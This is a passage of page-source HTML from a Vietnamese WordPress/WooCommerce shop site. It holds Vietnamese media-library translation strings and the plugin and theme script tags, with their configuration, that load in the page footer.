n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb URL","setFeaturedImageTitle":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft Audio","audioReplaceTitle":"Thay th\u1ebf Audio","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n audio","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o Danh s\u00e1ch Audio","editPlaylistTitle":"S\u1eeda Danh s\u00e1ch Audio","cancelPlaylistTitle":"\u2190 H\u1ee7y Danh s\u00e1ch audio","insertPlaylist":"Ch\u00e8n danh s\u00e1ch audio","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch audio","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch audio","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https:\/\/doppelherz.vn\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"T\u00e0i li\u1ec7u","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"64a591c8b0","setAttachmentThumbnail":"13007e484f"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":"full"},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/doppelherz.vn\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1020,"months":[{"year":"2026","month":"1","text":"Th\u00e1ng 1 2026"},{"year":"2025","month":"12","text":"Th\u00e1ng 12 2025"},{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"10","text":"Th\u00e1ng 10 2025"},{"year":"2025","month":"9","text":"Th\u00e1ng 9 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"5","text":"Th\u00e1ng 5 2025"},{"year":"2025","month":"4","text":"Th\u00e1ng 4 2025"},{"year":"2025","month":"3","text":"Th\u00e1ng 3 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2023"},{"year":"2023","month":"10","text":"Th\u00e1ng 10 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"8","text":"Th\u00e1ng 8 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"4","text":"Th\u00e1ng 4 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"2","text":"Th\u00e1ng 2 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"4","text":"Th\u00e1ng 4 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"4","text":"Th\u00e1ng 4 2021"},{"year":"2021","month":"3","text":"Th\u00e1ng 3 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"9","text":"Th\u00e1ng 9 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"5","text":"Th\u00e1ng 5 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-views.min.js?ver=6.7.4" id="media-views-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-editor.min.js?ver=6.7.4" id="media-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-audiovideo.min.js?ver=6.7.4" id="media-audiovideo-js" data-rocket-defer defer></script>
<script type="text/javascript" id="devvn-address-cf7-js-extra">
/* <![CDATA[ */
var devvn_address_cf7 = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/doppelherz.vn"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/devvn-address-cf7/js/devvn-address-cf7.js?ver=1768185960" id="devvn-address-cf7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768185961" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/doppelherz.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768185961" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1768185961" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"f5c7fa785e","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1768185961" id="awdr-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1768185961" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":true,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1768185961" id="flatsome-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1768185961" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1768185961" id="flatsome-live-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=1768185961" id="flatsome-swatches-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1768185961" id="flatsome-variation-images-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"","showColExpIcon":"","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"thin","triggerSize":"50","isClickableHeader":"","debug":"0","contentsColexpInit":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.18" id="fixedtoc-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1768185961" id="woo_discount_pro_script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1768185961" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1768185961" id="megamenu-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_289fd3d7d2fe8a3c0ffba24b8ff222c9","fragment_name":"wc_fragments_289fd3d7d2fe8a3c0ffba24b8ff222c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js" data-rocket-defer defer></script>
